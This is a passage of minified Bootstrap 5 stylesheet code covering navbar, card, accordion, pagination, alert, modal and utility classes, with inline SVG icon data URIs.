.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:rgba(0,0,0,0);border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#0d6efd !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#212529 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem 